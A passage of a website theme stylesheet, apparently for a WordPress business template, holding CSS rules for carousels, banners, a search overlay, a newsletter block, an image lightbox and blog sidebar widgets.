    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20);
}
.map-section .outer-container .info-container address h4 {
    font-size: 30px;
    color: #FFF;
    font-weight: bold;
    padding-bottom: 20px;
}
.map-section .outer-container .info-container address .info {
    float: left;
    margin-bottom: 20px;
}
.map-section .outer-container .info-container address .fa {
    float: left;
    color: orange;
    font-size: 16px;
    margin-right: 10px;
}
.map-section .outer-container .info-container address p {
    font-size: 14px;
    color: #FFF;
    float: left;
}
.diff-offer-wrapper3 {
    padding: 0 0 38px 0;
    min-height: 661px;
}
.diff-offer-wrapper3 .diff-offer {
    padding: 74px 0;
}
.diff-offer-wrapper3 .diff-offer h2 {
    margin: 0;
    font-weight: 300;
    line-height: 40px;
	font-family: "Open Sans", sans-serif;
}
.diff-offer-wrapper3 .diff-offer h2 a {
    color: #3cbfe7;
    text-decoration: underline;
    font-weight: 500;
}
.diff-offer-wrapper3 .service-info .post-image {
    margin: 0 0 30px 0;
}
.diff-offer-wrapper3 .service-info h4 {
    margin: 0;
}
.diff-offer-wrapper3 .service-info h4 a {
    color: #242424;
    font: 600 18px 'Montserrat', sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    margin: 0 0 15px 0;
}
.diff-offer-wrapper3 .service-info p {
    padding: 0;
    margin: 0 0 18px 0;
}
.diff-offer-wrapper3 .service-info-right .post-image {
    width: 100px;
}
.diff-offer-wrapper3 .service-info-right .post-content {
    float: left;
    width: 260px;
    padding: 0 0 0 15px;
    box-sizing: border-box;
}
.diff-offer-wrapper3 .service-info-right .post-image img {
    width: 100px;
    height: 100px;
}
.diff-offer-wrapper3 .service-info-right h4 a {
    margin: 0;
}
.diff-offer-wrapper3 .service-info h6 {
    margin: 0;
}
.diff-offer-wrapper3 .service-info .item {
    float: left;
}
.read-more {
    margin: 35px 0 0 0;
}
/* ==============================
  45. We Customer Support
============================== */

.we-customer-support {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.we-customer-support .work-image-ser {
    width: -webkit-calc(50% - 115px);
    width: calc(50% - 115px);
    float: left;
    text-align: right;
    display: block;
    position: relative;
}
.we-customer-support .service-promo {
    position: relative;
    padding-left: 0;
    background: url("assets/images/ser-bg1.jpg") repeat;
}
.we-customer-support .service-t-content {
    max-width: 650px;
    margin: 0;
    z-index: 2;
    position: relative;
    padding: 78px 0 78px 110px;
}
.we-customer-support .service-t-content form input[type="text"] {
    background: #0d2840;
    color: #fff;
    font-size: 15px;
    height: 50px;
    width: 100%;
    padding: 0 20px;
    margin: 0 0 15px 0;
    border: 1px solid #254766;
    border-radius: 5px;
}
.we-customer-support .service-t-content p {
    font: 300 20px "Open Sans", sans-serif;
    color: #fff;
    margin: 0 0 25px 0!important;
}

/* home3 two images */
.we-customer-support {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.we-customer-support .work-image-ser {
    width: -webkit-calc(50% - 115px);
    width: calc(50% - 115px);
    float: left;
    text-align: right;
    display: block;
    position: relative;
}
.we-customer-support .service-promo {
    width: -webkit-calc(50% + 115px);
    width: calc(50% + 115px);
    float: left;
    position: relative;
    padding-left: 0;
    background: url("assets/images/ser-bg2.jpg") repeat;
}
.we-customer-support .service-t-content {
    max-width: 650px;
    margin: 0;
    z-index: 2;
    position: relative;
    padding: 81px 0 78px 110px;
}
.wpb_single_image.work-image-ser img {
    height: auto;
    max-width: initial;
    vertical-align: top;
}
.we-customer-support form .service-t-content  input[type="text"] {
    background: #0d2840;
    color: #fff;
    font-size: 15px;
    height: 50px;
    width: 100%;
    padding: 0 20px;
    margin: 0 0 15px 0;
    border: 1px solid #254766;
    border-radius: 5px;
}
.we-customer-support form .service-t-content input[type="email"] {
    background: #0d2840;
    color: #8e8d8d;
    font-size: 15px;
    height: 50px;
    width: 100%;
    padding: 0 20px;
    margin: 0 0 15px 0;
    border: 1px solid #254766;
    border-radius: 5px;
}

/* default home page two images*/
.respon-home-slide.wpb_column.vc_column_container.vc_col-sm-5 {
    width: -webkit-calc(50% - 115px);
    width: calc(50% - 115px);
    float: left;
    text-align: right;
    display: block;
    position: relative;
}
.height-img-home img.vc_single_image-img.attachment-full {
    height: 510px;
    max-width: initial!important;
}

.service-promo {
    width: -webkit-calc(50% + 115px);
    width: calc(50% + 115px);
    float: left;
    position: relative;
    padding-left: 0;
    background: url("assets/images/ser-bg1.jpg") repeat;
    padding-left: 30px;
}

@media (max-width: 1400px) {
	.we-customer-support .service-t-content {
    padding: 81px 0 78px 110px;
}
}
@media (min-width: 981px) {
.dots-test.service-promo.wpb_column.vc_column_container.vc_col-sm-7 {
   min-height:510px;
}
}
@media (max-width: 991px) {
.we-customer-support .work-image-ser,
.respon-home-slide.wpb_column.vc_column_container.vc_col-sm-5,
.wpb_single_image.wpb_content_element.vc_align_left.height-img-home{
        width: 100%;
        text-align: center;
    }
.we-customer-support .service-promo,
.service-promo{
        padding: 15px;
        width: 100%;
    }
}

/*=======home banner_variation1 style start=======*/

#minimal-bootstrap-carousel .carousel-caption {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    padding: 0;
    text-align: right;
    text-shadow: none;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container {
    display: table;
    width: 100%;
    height: 100%;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container.thm-3slide {
    text-align: left;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box {
    display: table-cell;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box.valign-top {
    vertical-align: top;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box.valign-top .content {
    padding-top: 132px;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box.valign-bottom .content {
    padding-bottom: 132px;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box.valign-bottom {
    vertical-align: bottom;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box.valign-middle {
    vertical-align: middle;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box .content {
    display: inline-block;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box .content.slide3 {
    float: left;
    width: 50%;
}
#minimal-bootstrap-carousel .carousel-inner .item {
    min-height: 638px;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center center;
    background-color: #1E1E1E;
}
#minimal-bootstrap-carousel .carousel-control {
    background: none;
    width: 40px;
    height: 40px;
    font-size: 15px;
    line-height: 40px;
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
    visibility: visible !important;
    opacity: .65;
    margin-top: -20px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    top: 50%;
    border-radius: 0;
    z-index: 88;
}
#minimal-bootstrap-carousel .carousel-control.left {
    left: 1%;
}
#minimal-bootstrap-carousel .carousel-control.right {
    right: 1%;
}
#minimal-bootstrap-carousel .carousel-control:hover {
    opacity: 1;
    background: #000;
}
/*=======home banner_variation2 style start=======*/

h1.bnrfnt50 {
    font-size: 50px;
    font-family: 'Raleway', sans-serif;
    color: #fff;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 1.3px!important;
    margin-bottom: 20px;
}
h1.bnrfnt40 {
    font-size: 40px;
    font-family: 'Raleway', sans-serif;
    color: #fff;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 1.3px!important;
    margin-bottom: 20px;
}
h1.bnrfnt50 span.color1 {
    color: #f8c12c;
    font-weight: normal;
}
h1.bnrfnt50 span.color2 {
    color: #44bfff;
}
h1.bnrfnt50 span.color3 {
    color: #f8c12c;
    font-weight: bold;
}
span.line
{
  height: 4px;
  width: 100px;
  background: #e6ab0c;
  display: block;
  margin: 0 0 20px 0;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container.txt-left {
    text-align: left;
}
#minimal-bootstrap-carousel .carousel-caption .thm-container .box .content.cnt_wdt1 {
    width: 60%;
}
#minimal-bootstrap-carousel .carousel-caption p.pln_he {
    line-height: 30px;
    margin-bottom: 40px;
    font-size: 18px;
    font-style: italic;
    color: #fff;
}
#minimal-bootstrap-carousel.ver_new_3_slider .carousel-inner .item {
    min-height: 600px;
}
#minimal-bootstrap-carousel.ver_new_2_slider .carousel-inner .item {
    min-height: 665px;
}
#minimal-bootstrap-carousel.ver_new_1_slider .item, #minimal-bootstrap-carousel .carousel-inner.ver_new_5_slider .item {
    min-height: 642px;
}
#minimal-bootstrap-carousel.ver_new_4_slider .carousel-inner .item {
    min-height: 858px;
}

#minimal-bootstrap-carousel.ver_new_2_slider .carousel-inner .carousel-caption .thm-container .box.valign-top .content{
    padding-top: 165px;
}
#minimal-bootstrap-carousel.ver_new_1_slider .carousel-caption .thm-container .box.valign-top .content 
{
    padding-top: 165px;
}
ul.banner_btm_list {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}
ul.banner_btm_list li {
    list-style: none;
    float: left;
    width: 33.3%;
    padding: 50px 30px;
    top: 0;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    bottom: -20px;
    min-height: 272px;
    cursor: pointer;
    text-align: center;
}
ul.banner_btm_list li img {
    margin: 0 0 20px 0;
}
ul.banner_btm_list li h4 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    margin: 0 0 15px 0;
	font-family: 'Montserrat', sans-serif;
}
ul.banner_btm_list li p {
    line-height: 22px;
    font-size: 14px;
    color: #fff;
	font-family: 'Open Sans', sans-serif;
}
ul.banner_btm_list li.yellow_prd_bg {
    background: url(assets/images/yellow_lst_bg.jpg) no-repeat center top;
    background-size: cover;
}
ul.banner_btm_list li.yellow_prd_bg h4 a {
    color: #000;
	text-decoration:none;
}
ul.banner_btm_list li.yellow_prd_bg p {
    color: #000;
}
ul.banner_btm_list li.blue_prd_bg {
    background: url(assets/images/blue_lst_bg.jpg) no-repeat center top;
    background-size: cover;
}
ul.banner_btm_list li:hover {
   
    z-index: 100;
    margin: -25px 0 0 0;
    min-height: 297px;
}
ul.banner_btm_list li.blue_prd_bg h4 a {
    color: #fff;
	text-decoration:none;
}
ul.banner_btm_list li.lytblue_prd_bg {
    background: url(assets/images/lgtblue_lst_bg.jpg) no-repeat center top;
    background-size: cover;
}
ul.banner_btm_list li.lytblue_prd_bg h4 a {
    color: #fff;
	text-decoration:none;
}
ul.banner_btm_list li.lytblue_prd_bg p {
    color: #fff;
	font-family: 'Open Sans', sans-serif;
}
/*=======home banner_variation2 style end=======*/
/*************** Search variation 4 style ****************/

.search_overlay {
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background: #eef0f3;
    position: fixed;
    top: 0;
    left: 0;
}
.search_overlay.show {
    opacity: 1;
    visibility: visible;
    z-index: 9999999;
}
.search_overlay .close_search {
    background: url(../images/home_page_variation4/close_popup.png) no-repeat;
    width: 23px;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 10px;
}
.search_main_container {
    max-width: 600px;
    margin: -100px auto 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -300px;
    width: 100%;
}
.search_main_container h4 {
    font-size: 25px;
    color: #242424;
    margin-bottom: 30px;
}
.search_main_container form {
    position: relative;
    width: 100%;
    float: left
}
.search_main_container .search_lightbox_input {
    width: 100%;
    float: left;
    border-bottom: 1px solid #242424 !important;
    border: 0px;
    font-size: 18px;
    color: #242424;
    background: transparent;
    padding: 5px 0;
}
.search_lightbox_input::-webkit-input-placeholder {
    color: #242424;
}
.search_lightbox_input:-moz-placeholder {
    /* Firefox 18- */
    
    color: #242424;
}
.search_lightbox_input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #242424;
}
.search_lightbox_input:-ms-input-placeholder {
    color: #242424;
}
.search_overlay button[type='submit'] {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 35px;
    border: none;
    background: none;
}
/*************** End Search variation 4 style ****************/
.newsletter
{
    margin: 0 0 100px 0;
}
.newsletter .inn
{
    background: url("assets/images/bg-newsletter.jpg") top center no-repeat #f0f0ef;
    min-height: 142px;
    padding: 23px 40px;
}
.newsletter .inn h2
{
    font: 600 2em/1em 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0;
}
.newsletter .inn input[type="text"]
{
    width: 100%;
    height: 45px;
	border: 1px solid #333;
}
.newsletter .inn p
{
    color: #8e8d8d;
    font-size: 15px;
    margin: 0;
}
.newsletter .req-button 
{
    line-height: 44px;
    background: #4dcef6;
    padding: 0 20px;
    border: 1px solid #4dcef6;
	color: #fff;
	width: 100%;
    text-align: center;
	font-family: 'Montserrat', sans-serif;
	font-weight:600;
}
.newsletter .req-button
{
    margin: 0;
}
.newsletter .req-button  i
{
    padding: 0 0 0 10px;
}
@media (max-width:800px){
.recent-news-wrapper .row.event-pad .col-sm-4 {
    width: 100%;
}
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 32. TT-GALLERY-1 */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.tt-gallery-1 {
    display: block;
    position: relative;
    overflow: hidden;
}
.tt-gallery-1-caption {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    z-index: 1000;
}
.tt-gallery-1-caption-table {
    display: table;
    position: relative;
    width: 100%;
    height: 100%;
}
.tt-gallery-1-caption-inner {
    display: table-cell;
    vertical-align: middle;
    -webkit-transform: translateY(-15%);
    -moz-transform: translateY(-15%);
    -ms-transform: translateY(-15%);
    transform: translateY(-15%);
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}
.tt-gallery-1-name {
    display: block;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-bottom: 3px;
}
.tt-gallery-1-cat {
    display: block;
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    color: #898989;
    letter-spacing: 0.2px;
}
.tt-gallery-1-search {
    display: inline-block;
    width: 66px;
    height: 66px;
    font-size: 22px;
    line-height: 66px;
    color: #000;
    text-align: center;
    background: #fac012;
    border-radius: 50%;
}
.tt-gallery-1:hover .tt-gallery-1-caption {
    opacity: 1;
}
.tt-gallery-1:hover .tt-gallery-1-caption-inner {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}
.tt-gallery-1-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.1;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 33. LIGHTBOX */
/*-------------------------------------------------------------------------------------------------------------------------------*/
#imagelightbox {
    position: fixed;
    z-index: 9999;
    -ms-touch-action: none;
    touch-action: none;
}
#imagelightbox-close {
    width: 2.5em;
    height: 2.5em;
    text-align: left;
    background-color: #05305a;
    position: fixed;
    z-index: 10002;
    top: 5em;
    right: 2.5em;
    -webkit-transition: color .3s ease;
    -moz-transition: color .3s ease;
    transition: color .3s ease;
    border: none;
}
#imagelightbox-close:before, #imagelightbox-close:after {
    width: 2px;
    background-color: #fff;
    content: '';
    position: absolute;
    top: 20%;
    bottom: 20%;
    left: 50%;
    margin-left: -1px;
}
#imagelightbox-close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
#imagelightbox-close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
#imagelightbox-close:hover {
    background-color: #fff;
    outline: none;
}
#imagelightbox-close:hover:before, #imagelightbox-close:hover:after {
    background: #05305a;
}
#imagelightbox-loading, #imagelightbox-loading div {
    -moz-border-radius: 50%;
    border-radius: 50%;
}
#imagelightbox-loading {
    width: 2.5em;
    height: 2.5em;
    background-color: #444;
    background-color: rgba(0, 0, 0, 0.5);
    position: fixed;
    z-index: 10003;
    top: 50%;
    left: 50%;
    padding: 0.625em;
    margin: -1.25em 0 0 -1.25em;
    -moz-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75);
    -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75);
    box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75);
}
#imagelightbox-loading div {
    width: 1.25em;
    height: 1.25em;
    background-color: #fff;
    -webkit-animation: imagelightbox-loading .5s ease infinite;
    -moz-animation: imagelightbox-loading .5s ease infinite;
    animation: imagelightbox-loading .5s ease infinite;
}
#imagelightbox-overlay {
    background-color: rgba(0, 0, 0, 0.7);
    position: fixed;
    z-index: 9998;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
#imagelightbox-caption {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    text-align: center;
    color: #fff;
    background-color: #05305a;
    position: fixed;
    z-index: 10001;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 14px 0px;
}
.imagelightbox-arrow {
    font-size: 40px;
    line-height: 56px;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.32);
    width: 3.75em;
    height: 7.5em;
    background-color: transparent;
    vertical-align: middle;
    display: none;
    position: fixed;
    z-index: 10001;
    top: 50%;
    margin-top: -3.75em;
    border: none;
}
.imagelightbox-arrow-left {
    left: 2.5em;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.imagelightbox-arrow-right {
    right: 2.5em;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.imagelightbox-arrow-left:focus, .imagelightbox-arrow-right:focus {
    outline: none;
}
.imagelightbox-arrow-left:hover, .imagelightbox-arrow-right:hover {
    color: #fff;
}
#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow {
    -webkit-animation: fade-in .25s linear;
    -moz-animation: fade-in .25s linear;
    animation: fade-in .25s linear;
}
@media only screen and (max-width:660px) {
    #container {
        width: 100%;
    }
    #imagelightbox-close {
        top: 1.25em;
        right: 1.25em;
    }
    #imagelightbox-nav {
        bottom: 1.25em;
    }
    .imagelightbox-arrow {
        width: 2.5em;
    }
    .imagelightbox-arrow-left {
        left: 1.25em;
    }
    .imagelightbox-arrow-right {
        right: 1.25em;
    }
}
@media only screen and (max-width:320px) {
    .imagelightbox-arrow-left {
        left: 0;
    }
    .imagelightbox-arrow-right {
        right: 0;
    }
}
@media (max-width:767px) {
    .block.type-7 .filter-nav li {
        margin-bottom: 10px;
    }
    .block.type-7 .filter-content a {
        display: block;
    }
    .block.type-7 .filter-content a img {
        margin: 0 auto;
    }
    .block.type-7 .icon-wrapper .icon-entry {
        margin-bottom: 30px;
    }
}
@-webkit-keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@-moz-keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@-webkit-keyframes imagelightbox-loading {
    from {
        opacity: .5;
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    to {
        opacity: .5;
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
}
@-moz-keyframes imagelightbox-loading {
    from {
        opacity: .5;
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
    50% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
    to {
        opacity: .5;
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
}
@keyframes imagelightbox-loading {
    from {
        opacity: .5;
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform: scale(1);
    }
    to {
        opacity: .5;
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
}
.mobile-link
{
    display: none;
}
li.mobile-link {
    display: none!important;
}
.mobile-link a.submit
{
    background: #f8c12c;
    margin: 30px 15px 15px;
    display: block;
    border-radius: 3px;
    padding: 13.5px;
    font-size: 16px;
    text-align: center;
    font-weight: bold;
}
.mobile-link .widget-t-search {
	float: none;
	padding: 10px 0;
}
.mobile-link .widget-t-inner
{
    width: 100%;
}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0;
}
/* Slider Carousel
------------------------------*/
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
	-moz-user-select: text;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide img {
	display: inline-block;
	/* width: 100%; */
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

/* Slick theme */
/* Arrows */
.carousel-prev,
.carousel-next {
	position: absolute;
	right: 20px;
	top: -80px;
	width: 35px;
	height: 35px;
	border: 2px solid #e9e9e9;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	cursor: pointer;
    font-size: 20px;
    color: #fff;
	background-color: transparent;
}
.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0px!important;
}

.carousel-prev i,
.carousel-next i {
	font-size: 25px;
	color: #ffffff;
	margin-top: 2px;
}

.carousel-prev:hover,
.carousel-next:hover {

color: #ffffff;
}

.carousel-prev:hover i,
.carousel-next:hover i {
color: #ffffff !important;

}

.carousel-prev {
	right: 60px;
    width: 33px;
    font-size: 20px;
    line-height: 33px;
    color: #fff;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
	 background-color: #1FB5C7;
}

.carousel-prev i {
	margin-left: 10px;
}

.carousel-next i {
	margin-left: 12px;
}
.custom-heading.wpb_content_element {
    position: relative;
    padding: 0 0 50px;
}
.custom-heading.wpb_content_element h2.heading-title {
    font: 600 28px 'Montserrat', sans-serif;
    color: #242424;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
    color: #242424!important;
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	font-weight:400;
}

.custom-heading.wpb_content_element h2.heading-title:before {
	content: "";
	width: 55px;
	height: 3px;
	display: inline-block;
	background: #fab90a;
	position: absolute;
	bottom: 0;
}
.our-t-client.wpb_column.vc_col-sm-6 .wpb_wrapper p{
	margin: 0 0 2em!important;
}
.grid-wrapper.grid-row .our-team-page .our-pro-slider {
    float: left;
    margin: 0 0 1.2em 0;
	padding-left: 0;
}
.grid-wrapper.grid-3-columns.grid-row .our-team-page .our-pro-slider .pro-sliders {
   padding-top: 0;
}
.widget-contact-list ul li i.icon.icon-Timer{
	margin-left:0;
}
.breadcumb-wrapper span a{
	display: inline-block;
    color: #20bcd4;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
	text-decoration:none!important;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.about-top-sec {
    padding-top: 2em;
}
.marg-bt-abt{
	margin: 0 0 1em!important;
}
.left-sidebar {
    float: right!important;
}
.single-side-left.wpb_column.vc_column_container.vc_col-sm-4 .vc_column-inner {
    padding-left: 0!important;
    padding-right: 0!important;
}
.content-right.pull-right.tab-content.wpb_column.vc_column_container.vc_col-sm-8 .vc_column-inner {
    padding-left: 0!important;
    padding-right: 0!important;
}
.content-right.pull-right.tab-content.wpb_column.vc_column_container.vc_col-sm-8 .vc_column-inner .image-box.clearfix {
    margin-bottom: 50px!important;
}
.grid-wrapper.grid-3-columns.fullwidth-silder {
    padding-top: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.grid-wrapper.fullwidth-silder .fullwidth-slider {
    padding: 0 15px;
	float: left;
	margin-bottom: 30px;
}
.pad-detail-sec.wpb_column.vc_column_container.vc_col-sm-12 .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}
.wpb_gmaps_widget .wpb_wrapper {
    padding: 0;
}
.meta-info .content-box ul.post-links {
    margin-bottom: 0;
}
h3.entry-title a:hover {
    text-decoration: none;
	color: #1cbac8;
}
h3.entry-title a {
    color:#010101;
}
.meta-info .content-box ul.post-links  li a{
	color:#A1A1A1;
}
.meta-info .content-box ul.post-links  li a:hover{
	color:#FBB12F;
	text-decoration: none;
}
.blog-side-shop aside#search-2 {
    border: 1px solid #ddd;
    width: 100%;
    position: relative;
    display: inline-block;
    margin-bottom: 40px;
	padding-right: 0;
}
.blog-side-shop aside#search-3 {
    border: 1px solid #ddd;
       width: 100%;
    position: relative;
    display: inline-block;
    margin-bottom: 40px;
	padding-right: 0;
}
.blog-side-shop aside#search-4 {
    border: 1px solid #ddd;
     width: 100%;
    position: relative;
    display: inline-block;
    margin-bottom: 40px;
	padding-right: 0;
}
.blog-side-shop input.form-control {
    height: 45px!important;
    padding: 0 30px!important;
}
.blog-side-shop span.input-group-addon {
    padding: 0 0 0 8px!important;
    border: 0;
    border-radius: 0;
    background: #51c5e9!important;
}
.blog-side-shop span.input-group-addon button {
    background: #51c5e9!important;
    color: #fff!important;
}
.blog-side-shop .widget-title span {
    font-size: 20px;
    text-transform: uppercase;
    font: 600 0.8em/1em 'Montserrat', sans-serif;
}
.blog-side-shop h2.widget-title:after{
    content: '';
    width: 50px;
    height: 3px;
    background: #fab90a;
    display: block;
    margin-top: 13px;
}
.blog-side-shop .widget {
    /* padding-right: 39px; */
	padding-right: 0;
}
.blog-side-shop .img-box {
    width: 110px;
    height: 84px;
}
.blog-side-shop aside#categories-2 ul li a{
	color: #898989;
    text-transform: capitalize;
    line-height: 42px;
    display: block;
    border-bottom: 1px solid #E6E6E6;
    position: relative;
	text-decoration:none;
	font-family: 'Open Sans', sans-serif;
}
.blog-side-shop aside#categories-2 ul li a:after{
	content: '\f105';
    font-family: 'FontAwesome';
    color: #C8C8C8;
    position: absolute;
    top: 0;
       right: 5px;
}
.blog-side-shop aside#categories-2 ul li a:hover{
    color: #1cbac8;
}
.blog-side-shop aside#categories-3 ul li a{
	color: #898989;
    text-transform: capitalize;
    line-height: 42px;
    display: block;
    border-bottom: 1px solid #E6E6E6;
    position: relative;
	text-decoration:none;
	font-family: 'Open Sans', sans-serif;
}
.blog-side-shop aside#categories-3 ul li a:after{
	content: '\f105';
    font-family: 'FontAwesome';
    color: #C8C8C8;
    position: absolute;
    top: 0;
    right: 5px;
}
.blog-side-shop aside#categories-4 ul li a{
	color: #898989;
    text-transform: capitalize;
    line-height: 42px;
    display: block;
    border-bottom: 1px solid #E6E6E6;
    position: relative;
	text-decoration:none;
	font-family: 'Open Sans', sans-serif;
}
.blog-side-shop aside#categories-4 ul li a:after{
	content: '\f105';
    font-family: 'FontAwesome';
    color: #C8C8C8;
    position: absolute;
    top: 0;
    right: 5px;
}
.blog-side-shop aside#categories-3 ul li a:hover{
    color: #1cbac8;
}
.popular-post ul li.img-cap-effect a{
	text-decoration: none;
    color: #1cbac8;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
	
}
.popular-post .widget-posts-list .img-box{
	vertical-align:top;
	padding-top: 5px;
}
.padd-blog-left {
    margin-left: -15px;
}
.blog-side-shop.pull-left.news{
	padding: 5.6em 15px 5.6em 15px;
}
.padd-blog-rgt{
